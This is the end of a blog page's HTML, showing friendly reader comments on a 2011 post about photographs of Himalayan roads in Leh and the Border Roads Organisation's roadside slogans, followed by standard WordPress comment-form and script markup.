        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://sharmashilpaonline.blogspot.com/" class="url" rel="ugc external nofollow">shilpasharmaonline</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13659">
            July 7, 2011 at 8:05 am        </a>
            </div>

    <div class="comment-content">
        <p>2nd photograph is really amazing. And I like all the messages. cool!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13659#respond" data-commentid="13659" data-postid="1574" data-belowelement="div-comment-13659" data-respondelement="respond" data-replyto="Reply to shilpasharmaonline" aria-label="Reply to shilpasharmaonline">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13660">
            <div id="div-comment-13660" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/01609823409826363871" class="url" rel="ugc external nofollow">Shobha</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13660">
            July 7, 2011 at 9:01 am        </a>
            </div>

    <div class="comment-content">
        <p>I have had the experience on such roads too in Srinagar and Nepal.The drive is always so scary&#8230;really hats off to those people who build them.<br />The messages were really interesting.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13660#respond" data-commentid="13660" data-postid="1574" data-belowelement="div-comment-13660" data-respondelement="respond" data-replyto="Reply to Shobha" aria-label="Reply to Shobha">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13661">
            <div id="div-comment-13661" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/09819054091062923489" class="url" rel="ugc external nofollow">Insignia</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13661">
            July 7, 2011 at 9:20 am        </a>
            </div>

    <div class="comment-content">
        <p>Like the second pic a lot.</p>
<p>Its nice you add important tips while posting pics 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13661#respond" data-commentid="13661" data-postid="1574" data-belowelement="div-comment-13661" data-respondelement="respond" data-replyto="Reply to Insignia" aria-label="Reply to Insignia">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13662">
            <div id="div-comment-13662" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/17320753339263375295" class="url" rel="ugc external nofollow">Bikramjit</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13662">
            July 7, 2011 at 9:32 am        </a>
            </div>

    <div class="comment-content">
        <p>I was hoping you would do this week.. cause somehow i was hoping to see some pics from srinagar and leh and WOWOWOWWOOW </p>
<p>beautiful and lessons tooo 🙂 <br />thank you.. </p>
<p><a href="http://mannbikram.wordpress.com/" rel="nofollow">Bikram&#8217;s</a></p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13662#respond" data-commentid="13662" data-postid="1574" data-belowelement="div-comment-13662" data-respondelement="respond" data-replyto="Reply to Bikramjit" aria-label="Reply to Bikramjit">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13664">
            <div id="div-comment-13664" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11342095914702911870" class="url" rel="ugc external nofollow">kavita</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13664">
            July 7, 2011 at 9:53 am        </a>
            </div>

    <div class="comment-content">
        <p>If i remember right i first time visited your blog while you were on this trip.Absolutely amazing post on road .And thanks for info and the beautiful pictures.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13664#respond" data-commentid="13664" data-postid="1574" data-belowelement="div-comment-13664" data-respondelement="respond" data-replyto="Reply to kavita" aria-label="Reply to kavita">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13665">
            <div id="div-comment-13665" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/07961961217418715354" class="url" rel="ugc external nofollow">anilkurup</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13665">
            July 7, 2011 at 10:47 am        </a>
            </div>

    <div class="comment-content">
        <p>SG, a good post. You have a wonderful pair of eyes that observes.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13665#respond" data-commentid="13665" data-postid="1574" data-belowelement="div-comment-13665" data-respondelement="respond" data-replyto="Reply to anilkurup" aria-label="Reply to anilkurup">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13666">
            <div id="div-comment-13666" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/17848851692951192508" class="url" rel="ugc external nofollow">magiceye</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13666">
            July 7, 2011 at 12:03 pm        </a>
            </div>

    <div class="comment-content">
        <p>hats off to BRO! </p>
<p>lovely images!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13666#respond" data-commentid="13666" data-postid="1574" data-belowelement="div-comment-13666" data-respondelement="respond" data-replyto="Reply to magiceye" aria-label="Reply to magiceye">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13667">
            <div id="div-comment-13667" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://softypinkngloriousred.wordpress.com/" class="url" rel="ugc external nofollow">Priya</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13667">
            July 7, 2011 at 12:38 pm        </a>
            </div>

    <div class="comment-content">
        <p>A very informative post!<br />Love the 2nd pic most 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13667#respond" data-commentid="13667" data-postid="1574" data-belowelement="div-comment-13667" data-respondelement="respond" data-replyto="Reply to Priya" aria-label="Reply to Priya">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13669">
            <div id="div-comment-13669" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/02134454114991583342" class="url" rel="ugc external nofollow">Nethra</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13669">
            July 7, 2011 at 1:35 pm        </a>
            </div>

    <div class="comment-content">
        <p>Lovely pictures 🙂 and you noted down all the messages that were written? 😮</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13669#respond" data-commentid="13669" data-postid="1574" data-belowelement="div-comment-13669" data-respondelement="respond" data-replyto="Reply to Nethra" aria-label="Reply to Nethra">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13671">
            <div id="div-comment-13671" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://sooniagara.wordpress.com/" class="url" rel="ugc external nofollow">Lesley</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13671">
            July 7, 2011 at 9:02 pm        </a>
            </div>

    <div class="comment-content">
        <p>Your first picture show a road block that I am certainly not used to seeing! Beautiful pics.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13671#respond" data-commentid="13671" data-postid="1574" data-belowelement="div-comment-13671" data-respondelement="respond" data-replyto="Reply to Lesley" aria-label="Reply to Lesley">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13672">
            <div id="div-comment-13672" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://dialoguewithyou.wordpress.com/" class="url" rel="ugc external nofollow">dialoguewithyou</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13672">
            July 8, 2011 at 4:19 am        </a>
            </div>

    <div class="comment-content">
        <p>gorgeous shots with some awesome lessons 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13672#respond" data-commentid="13672" data-postid="1574" data-belowelement="div-comment-13672" data-respondelement="respond" data-replyto="Reply to dialoguewithyou" aria-label="Reply to dialoguewithyou">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13673">
            <div id="div-comment-13673" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/03869011550287421537" class="url" rel="ugc external nofollow">BK Chowla,</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13673">
            July 8, 2011 at 5:43 am        </a>
            </div>

    <div class="comment-content">
        <p>Awesome.<br />Come to think of it, most of us may not have heard of BRO. I hadnt</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13673#respond" data-commentid="13673" data-postid="1574" data-belowelement="div-comment-13673" data-respondelement="respond" data-replyto="Reply to BK Chowla," aria-label="Reply to BK Chowla,">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13674">
            <div id="div-comment-13674" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/06277282712431924263" class="url" rel="ugc external nofollow">Swaram</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13674">
            July 8, 2011 at 11:39 am        </a>
            </div>

    <div class="comment-content">
        <p>Beautiful post Shilpa! We owe them so much!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13674#respond" data-commentid="13674" data-postid="1574" data-belowelement="div-comment-13674" data-respondelement="respond" data-replyto="Reply to Swaram" aria-label="Reply to Swaram">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13676">
            <div id="div-comment-13676" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/05947753574286557864" class="url" rel="ugc external nofollow">Rajlakshmi</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13676">
            July 9, 2011 at 12:02 pm        </a>
            </div>

    <div class="comment-content">
        <p>wow the second one looks amazing 😀<br />that must be an awesome trip 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13676#respond" data-commentid="13676" data-postid="1574" data-belowelement="div-comment-13676" data-respondelement="respond" data-replyto="Reply to Rajlakshmi" aria-label="Reply to Rajlakshmi">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13677">
            <div id="div-comment-13677" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/01231653148423352990" class="url" rel="ugc external nofollow">Zeba</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13677">
            July 10, 2011 at 1:02 pm        </a>
            </div>

    <div class="comment-content">
        <p>The second photograph just stole the show.</p>
<p>And I am glad someone took the time to dedicate a little something to BRO.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13677#respond" data-commentid="13677" data-postid="1574" data-belowelement="div-comment-13677" data-respondelement="respond" data-replyto="Reply to Zeba" aria-label="Reply to Zeba">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13678">
            <div id="div-comment-13678" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://weourlife.wordpress.com/" class="url" rel="ugc external nofollow">weourlife</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13678">
            July 12, 2011 at 6:53 am        </a>
            </div>

    <div class="comment-content">
        <p>These pictures are so beautiful..</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13678#respond" data-commentid="13678" data-postid="1574" data-belowelement="div-comment-13678" data-respondelement="respond" data-replyto="Reply to weourlife" aria-label="Reply to weourlife">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13734">
            <div id="div-comment-13734" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.gingerchai.com/" class="url" rel="ugc external nofollow">Lakshmi Rajan</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13734">
            July 21, 2011 at 7:40 am        </a>
            </div>

    <div class="comment-content">
        <p>Leh! How i wish i could visit someday!</p>
<p>The messages were quiet amusing as well as better followed. &#8220;Don&#8217;t be a game in the land of lama&#8221; ROFL 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13734#respond" data-commentid="13734" data-postid="1574" data-belowelement="div-comment-13734" data-respondelement="respond" data-replyto="Reply to Lakshmi Rajan" aria-label="Reply to Lakshmi Rajan">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13742">
            <div id="div-comment-13742" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/13491748504763527697" class="url" rel="ugc external nofollow">Reema</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13742">
            July 21, 2011 at 9:54 am        </a>
            </div>

    <div class="comment-content">
        <p>nice messages 🙂 mountain roads seem so scary!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13742#respond" data-commentid="13742" data-postid="1574" data-belowelement="div-comment-13742" data-respondelement="respond" data-replyto="Reply to Reema" aria-label="Reply to Reema">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/07/thursday-challenge-roads.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shilpaagarg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Let's have a meaningful conversation!</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit read-more" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1574' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e9299b4473" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>


        
    </main>
</div>

        </div>
    </div>

    <footer id="colophon" class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <h3>Stay Connected</h3>
                    <p>Join me in finding the extraordinary in ordinary life</p>
                </div>

                <div class="footer-social">
                    <a href="https://www.facebook.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Facebook">𝓕</a><a href="https://twitter.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Twitter">𝕏</a><a href="https://www.instagram.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Instagram">📷</a><a href="https://www.pinterest.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Pinterest">📌</a><a href="https://www.goodreads.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Goodreads">📚</a>                </div>
            </div>

            <div class="footer-copyright">
                <p>&copy; 2026 A Rose Is A Rose Is A Rose!. All rights reserved.</p>
                <p>Made with ❤️ for someone who finds roses in every garden</p>
            </div>
        </div>
    </footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shilpa-rose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0" id="shilpa-rose-navigation-js"></script>
<script src="https://shilpaagarg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://shilpaagarg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766094917" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shilpaagarg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 